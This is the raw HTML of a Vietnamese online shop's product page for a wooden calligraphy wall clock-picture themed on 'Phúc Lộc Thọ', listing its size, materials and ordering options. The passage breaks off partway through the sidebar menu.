<style id="custom-css" type="text/css">:root {--primary-color: #f00808;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 72%;}.header-bg-color, .header-wrapper {background-color: #ffd500}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 40px }.header-bottom-nav > li > a{line-height: 55px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #ffd500}.header-top{background-color:#dd3333!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f00808;}/* Color !important */[data-text-color="primary"]{color: #f00808!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f00808;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f00808;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f00808}.nav-tabs > li.active > a{border-top-color: #f00808}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f00808 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f00808 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f00808;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Inter", sans-serif}body{font-weight: 0}body{color: #343131}.nav > li > a {font-family:"Inter", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Inter", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Inter", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #424242;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: rgba(10,10,10,0.85);}a{color: #dd3333;}a:hover{color: #000000;}.tagcloud a:hover{border-color: #000000;background-color: #000000;}.is-divider{background-color: #f00808;}.has-equal-box-heights .box-image {padding-top: 100%;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #dd3333; }ins .woocommerce-Price-amount { color: #dd3333; }.shop-page-title.featured-title .title-bg{ background-image: url(https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #2c2c2c}.footer-2{background-color: #2c2c2c}.absolute-footer, html{background-color: #000000}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */.promotion {border: 1px dashed #f00808;border-radius: 10px;margin: 20px 0px;padding: 10px;max-width: 500px;}.promotion ul {margin: 0 0 !important;}li.promotion-item {list-style: none;display: table-cell;text-align: center;}.promotion-item img {width: 40px;height: 40px;margin-right: 15px;margin-bottom: 15px;}.promotion-item p {text-align: center;font-size: 16px;margin: 0px;}/* Custom CSS Mobile */@media (max-width: 549px){li.promotion-item {display: flex;margin: 5px 0px}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.searchform .search-field {
    background-color: #fff !important;
}
.header-cart-title {
    color: #fff;
}
a.nav-top-link:hover {
    color: red!important;
}
.nav.header-nav li:first-child a.nav-top-link {
    line-height: 20px;
    border-radius: 50px;
    background-color: red;
    color: #fff!important;
	padding: 10px 20px
}
.section-title b {
    opacity: 0;
}
.icon-inner {
    padding: 16px;
    border: 1px dashed red;
    border-radius: 50%;
}
.tab.active.has-icon > a {
    background-color: red;
    color: #fff !important;
}
.tab.has-icon > a {
    border: 1px solid #0000004f;
    font-weight: unset;
    margin-right: 10px;
}
.product-small {
    text-align: center;
		padding: 10px;
}
.product-small .col-inner {
    padding: 10px;
    border: 1px solid #e2e2e2;
	background-color: #fff;
	border-radius: 10px;
	overflow: initial;
}
.product-small .col-inner:hover {
    border: 1px solid #f80;
    border-radius: 10px;
}
.product-title > a {
    color: #000;
	font-weight: initial;
	font-size: 16px;
}
.price-wrapper .price {
    display: block;
    margin: 10px 20px;
}
span.amount {
    color: red;
}

.product-small .box-image:hover::before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
}
.box-image a {
    z-index: 3;
}
.box-image a img {
    z-index: 1;
}
.product-small .box-image::before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: "";
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(
    left,
    rgba(255, 255, 255, 0) 0,
    rgba(255, 255, 255, 0.3) 100%
  );
  background: linear-gradient(
    to right,
    rgba(255, 255, 255, 0) 0,
    rgba(255, 255, 255, 0.3) 100%
  );
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
.post-item .col-inner {
    padding: 10px;
    border: 1px solid #3333332b;
    border-radius: 5px;
}
.post-item .box-text {
    padding-left: 0.6em;
    padding-right: 0.6em;
}
.post-title {
    text-transform: capitalize;
    font-weight: 500;
    font-size: 16px;
    color: #000;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    -webkit-box-orient: vertical;
}
.post-title:hover{
	color: #f00808;
}
.blog-post-inner .post-meta {
    color: #f00808;
    font-weight: 600;
}
.box-text-inner.blog-post-inner .button {
    border-radius: 20px;
    padding: 2px 20px;
}
.footer-widgets hr {
    border-top: 1px solid #fff !important;
    opacity: 1;
}
input.minus.button.is-form {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}
input.plus.button.is-form {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}
button.single_add_to_cart_button.button.alt {
    border-radius: 24px;
    background-color: #f00808;
}
a.devvn_buy_now.devvn_buy_now_ajax {
    text-align: center;
    display: inline-block;
    border-radius: 25px;
    background-color: #f00808;
    color: #fff;
    padding: 8px 20px;
		margin-top: -8px !important;
}
a.devvn_buy_now_style {
    max-width: 500px;
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
a.devvn_buy_now_style:hover, a.devvn_buy_now_style:focus {
    max-width: 500px;
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
.devvn-popup-title{
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
.popup-customer-info-group .devvn-order-btn{
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
.footer-widgets .widget-title {
    color: #fff;
}
.textwidget hr {
    border-top: 1px solid #33333326;
    opacity: 1;
}
.product-small .box-tex.box-text-products{
		height: fit-content !important;
		padding: 10px 0px!important;
}
.box-text.box-text-products.text-center {
    padding: 0.7em 0em;
}
img{
	height: auto !important;
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-12711 wp-theme-flatsome wp-child-theme-lichgotet theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://lichgothegia.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Từ khóa" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://lichgothegia.com/" title="Lịch Gỗ Thế Gia - Xưởng Lịch Gỗ Treo Tường Số 1 VIệt Nam" rel="home">
    <img width="200" height="100" src="http://lichgothegia.com/wp-content/uploads/2021/10/logo.png" class="header_logo header-logo" alt="Lịch Gỗ Thế Gia"/><img  width="200" height="100" src="http://lichgothegia.com/wp-content/uploads/2021/10/logo.png" class="header-logo-dark" alt="Lịch Gỗ Thế Gia"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left " >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://lichgothegia.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Từ khóa" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right ">
              <li class="cart-item has-icon has-dropdown">

<a href="https://lichgothegia.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://lichgothegia.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18 menu-item-design-default"><a href="http://lichgothegia.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108 menu-item-design-default"><a href="http://lichgothegia.com/gioi-thieu" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20 menu-item-design-default"><a href="http://lichgothegia.com/lich-go-phu-dieu" class="nav-top-link">Lịch Phù Điêu</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19 menu-item-design-default"><a href="http://lichgothegia.com/lich-go-phong-thuy" class="nav-top-link">Lịch Phong Thủy</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22 menu-item-design-default"><a href="http://lichgothegia.com/lich-go-cao-cap" class="nav-top-link">Lịch Gố Cao Cấp</a></li>
<li id="menu-item-15125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15125 menu-item-design-default"><a href="http://lichgothegia.com/lich-tet-chu-noi" class="nav-top-link">Lịch Tết Chữ Nổi</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23 menu-item-design-default"><a href="http://lichgothegia.com/hoi-dap-lich-go" class="nav-top-link">TIN TỨC</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24 menu-item-design-default"><a href="http://lichgothegia.com/lien-he" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://lichgothegia.com">Home</a> <span class="divider">&#47;</span> <a href="https://lichgothegia.com/lich-go-phuc-loc-tho/">Lịch Gỗ Phúc Lộc Thọ</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://lichgothegia.com/tranh-dong-ho-thu-phap-phuc-loc-tho/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Tranh Đồng Hồ Thư Pháp Phúc Lộc Thọ" href="https://lichgothegia.com/tranh-dong-ho-thu-phap-phuc-loc-tho/">
                <img width="100" height="100" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-25-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Tranh Đồng Hồ Thư Pháp Phúc Lộc Thọ" decoding="async" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-25-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-25-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-25.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://lichgothegia.com/dong-ho-go-thu-phap-phat-giao/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="ĐỒNG HỒ GỖ THƯ PHÁP PHẬT GIÁO" href="https://lichgothegia.com/dong-ho-go-thu-phap-phat-giao/">
                  <img width="100" height="100" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-23-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="ĐỒNG HỒ GỖ THƯ PHÁP PHẬT GIÁO" decoding="async" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-23-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-23-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-23.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-12711" class="product type-product post-12711 status-publish first instock product_cat-lich-dong-ho product_cat-lich-go-phuc-loc-tho product_cat-lich-go-thu-phap has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24.jpg"><img width="600" height="600" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24.jpg" class="wp-post-image skip-lazy" alt="Tranh Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ" title="timthumb-24" data-caption="" data-src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24.jpg" data-large_image="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24.jpg 600w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<h1 class="product-title product_title entry-title">
	Tranh Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="amount">Liên hệ</span></p>
</div>
<div class="product-short-description">
	<div class="desc">
<p style="text-align: justify;">
	<span style="font-size: 16px;"><span style="color: rgb(68, 68, 68); font-family: Tahoma, serif;">Tranh </span><a href="http://lichgothegia.com/dong-ho-phong-thuy/tranh-dong-ho-go-phuc-loc-tho.html" target="_blank" rel="noopener"><b style="color: rgb(255, 0, 0);"><i>Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ</i></b></a> </span><span style="color: rgb(51, 51, 51); font-family: Arial, Helvetica, sans-serif;"><span style="font-size: 16px;">là đại diện cho ba hạnh phúc của con người là gia đình hạnh phúc, con cháu đủ đầy, tấn tài tấn lộc, sức khỏe dồi dào, sống lâu trăm tuổi. Một khi khách hàng sở hữu bức tranh đồng hồ gỗ</span></span><span style="font-size: 16px; color: rgb(51, 51, 51); font-family: Arial, Helvetica, sans-serif;"> này sẽ có trọn những điều trên và viên mãn vẹn toàn.</span></p>
<p>
	<span style="font-size: 16px; color: rgb(255, 0, 0);"><strong>Mã sản phẩm:</strong></span><span style="font-size: 16px;"> TP-PLTd</span></p>
<p>
	<span style="font-size: 16px;"><span style="color: rgb(255, 0, 0);"><strong>Kích thước: </strong></span>67cm x 30cm.</span></p>
<p>
	<span style="font-size: 16px;"><span style="color: rgb(255, 0, 0);"><strong>Chất liệu:</strong></span> Khung gỗ tràm bọc thạch cao chống ẩm sơn PU nâu đen, cao cấp. Nền trắng in chữ thư pháp và họa tiết được làm bằng đá granite trắng cắt khối kích thước 15cm x 30cm. Ván MDF vân gỗ ốp đá granite và <span style="color: rgb(255, 0, 0);"><em><strong>đồng hồ treo tường</strong></em></span></span></p>
<div>
	 </div>
<p style="text-align: center;">
	<a href="http://lichgothegia.com/index.php?do=cart&#038;act=add&#038;id=280&#038;lg=vn&#038;sl=1" target="_blank" rel="noopener"><img alt="đặt mua đồng hồ gỗ treo tường" src="http://lichgothegia.com/wp-content/uploads/2021/10/dat-mua-lich-go-treo-tuong-tet-2019-2.gif" style="width: 350px; height: 150px;" title="đặt mua đồng hồ gỗ treo tường"></a></p>
</div>
</div>
<div class="promotion">
        <ul>
            <li class="promotion-item">
                <img src="http://lichgothegia.com/wp-content/uploads/2021/10/icons8-bus-52.png" alt="">
                <p>Giao Hàng Toàn Quốc Miễn Phí</p>
            </li>
            <li class="promotion-item">
                <img src="http://lichgothegia.com/wp-content/uploads/2021/10/icons8-ringer-volume-50.png" alt="">
                <p>Tư Vấn Trực Tuyến 24/7</p>
            </li>
            <li class="promotion-item">
                <img src="http://lichgothegia.com/wp-content/uploads/2021/10/icons8-available-updates-50.png" alt="">
                <p>Chiếc Khấu Cao Cho Doanh Nghiệp</p>
            </li>
        </ul>
    </div>                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_style" data-id="12711">
                                <strong>Đặt Hàng Ngay</strong>
                                <span>Gọi điện xác nhận và giao hàng tận nơi</span>
                            </a>
                            <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TP-PLTd</span></span>

	
	<span class="posted_in">Categories: <a href="https://lichgothegia.com/lich-dong-ho/" rel="tag">Lịch Đồng Hồ</a>, <a href="https://lichgothegia.com/lich-go-phuc-loc-tho/" rel="tag">Lịch Gỗ Phúc Lộc Thọ</a>, <a href="https://lichgothegia.com/lich-go-thu-phap/" rel="tag">Lịch Gỗ Thư Pháp</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Tranh%20%C4%90%E1%BB%93ng%20H%E1%BB%93%20G%E1%BB%97%20Th%C6%B0%20Ph%C3%A1p%20Ph%C3%BAc%20L%E1%BB%99c%20Th%E1%BB%8D - https://lichgothegia.com/tranh-dong-ho-go-thu-phap-phuc-loc-tho/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://lichgothegia.com/tranh-dong-ho-go-thu-phap-phuc-loc-tho/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://lichgothegia.com/tranh-dong-ho-go-thu-phap-phuc-loc-tho/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Tranh%20%C4%90%E1%BB%93ng%20H%E1%BB%93%20G%E1%BB%97%20Th%C6%B0%20Ph%C3%A1p%20Ph%C3%BAc%20L%E1%BB%99c%20Th%E1%BB%8D&amp;body=Check%20this%20out:%20https://lichgothegia.com/tranh-dong-ho-go-thu-phap-phuc-loc-tho/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://lichgothegia.com/tranh-dong-ho-go-thu-phap-phuc-loc-tho/&amp;media=https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24.jpg&amp;description=Tranh%20%C4%90%E1%BB%93ng%20H%E1%BB%93%20G%E1%BB%97%20Th%C6%B0%20Ph%C3%A1p%20Ph%C3%BAc%20L%E1%BB%99c%20Th%E1%BB%8D" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://lichgothegia.com/tranh-dong-ho-go-thu-phap-phuc-loc-tho/&title=Tranh%20%C4%90%E1%BB%93ng%20H%E1%BB%93%20G%E1%BB%97%20Th%C6%B0%20Ph%C3%A1p%20Ph%C3%BAc%20L%E1%BB%99c%20Th%E1%BB%8D" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="nav_menu-5" class="widget widget_nav_menu"><span class="widget-title shop-sidebar">DANH MỤC SẢN PHẨM</span><div class="is-divider small"></div><div class="menu-sibar-menu-container"><ul id="menu-sibar-menu" class="menu"><li id="menu-item-15087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15087"><a href="http://lichgothegia.com/dong-ho-phong-thuy">Đồng Hồ Phong Thủy</a></li>
<li id="menu-item-15088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15088"><a href="http://lichgothegia.com/lich-dong-ho">Lịch Đồng Hồ</a></li>
